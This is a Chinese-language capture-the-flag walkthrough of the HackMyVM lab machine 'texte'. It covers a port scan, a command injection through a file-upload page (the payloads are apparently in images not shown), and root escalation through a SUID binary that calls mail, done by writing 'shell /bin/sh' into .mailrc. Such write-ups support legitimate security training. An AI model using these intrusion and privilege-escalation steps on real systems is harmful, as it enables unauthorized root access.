hack-my-vm-texte

端口探测

1 2 3 4 5 6 7 8 9 10 11 12 kali@kali [~] ➜ sudo nmap -sT -p- --min-rate 1000 192.168.134.244 [18:49:09] [sudo] kali 的密码: Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-24 18:49 CST Nmap scan report for 192.168.134.244 Host is up (0.023s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 08:00:27:DC:5B:8E (Oracle VirtualBox virtual NIC) Nmap done: 1 IP address (1 host up) scanned in 9.01 seconds

端口渗透



80端口就是常规的文件上传,这里尝试了很多,无法上传php文件,我们换了一个思路,上传张图片先看看

可以上传,但是和常规的不太一样,这里直接展示了图片,而且base64过,结合lunix系统,我们猜测就是执行了base64命令





果然是命令的拼接问题,这里反弹shell一直执行失败,也无法尝试写入php文件,因为我们权限很低,是要root才能写入的,所以我们查看上面给出的最奇怪的文件

不像加密值,倒是很想用户名和密码,我们直接登录,就上去了

提权

1 2 kamila@texte:~$ sudo -l -bash: sudo: command not found

sudo没有,先跑一个脚本

1 2 3 4 5 6 7 8 ══════════════════════╣ Files with Interesting Permissions ╠══════════════════════ ╚════════════════════════════════════╝ ╔══════════╣ SUID - Check easy privesc, exploits and write perms ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid strace Not Found -rwsr-sr-x 1 root kamila 16K Oct 8 2021 /opt/texte (Unknown SUID binary!) -rwsr-xr-- 1 root messagebus 50K Feb 21 2021 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 522K Mar 13 2021 /usr/lib/openssh/ssh-keysign

这个/opt/texte肯定有问题的,我们先执行一下

1 2 3 4 5 6 7 kamila@texte:/opt$ ./texte Cc: asdasd asda (Interrupt -- one more to kill letter) kamila@texte:/opt$



没看懂,发现有r权限,传回来逆向一下

1 2 3 4 5 kamila@texte:/opt$ ls -la total 24 drwxr-xr-x 2 root root 4096 Oct 8 2021 . drwxr-xr-x 18 root root 4096 Oct 8 2021 .. -rwsr-sr-x 1 root kamila 15560 Oct 8 2021 texte



主要是执行了一个mail命令,想了很多,劫持啊啥的,最后都不行,在man手册里面找到了东西

可以包含任何有效的shell结构

1 2 3 4 5 kamila@texte:~$ echo "shell /bin/sh" > .mailrc kamila@texte:~$ /opt/texte # id uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(kamila) #